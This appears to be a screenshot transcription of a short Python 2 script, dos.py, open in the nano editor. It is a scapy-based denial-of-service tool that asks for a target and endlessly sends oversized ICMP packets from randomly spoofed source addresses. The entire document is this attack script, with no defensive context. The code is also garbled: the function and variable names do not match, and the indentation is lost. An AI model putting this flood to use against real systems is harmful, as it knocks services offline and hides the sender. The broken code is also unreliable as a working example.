 GNU nano 2.9.3 dos.py
from scapy.all import *
import random
def addresss_spoofer():
addr = [192, 168, 0, 1]
d = '.'
addr[0] = str(random.randrange(11,197))
addr[1] = str(random.randrange(0,255))
addr[2] = str(random.randrange(0,255))
addr[3] = str(random.randrange(0,254))
assembled = addr[0]+d+addr[1]+d+addr[2]+d+addr[3]
print assembled
return assembled
target = raw_input("Enter the target to attack: ")
while True:
rand_aar = address_spoofer()
ip_hdr = IP(src=rand_addr, dst=target)
packet = ip_hdr / ICMP()/("m"*60000)
send(packet)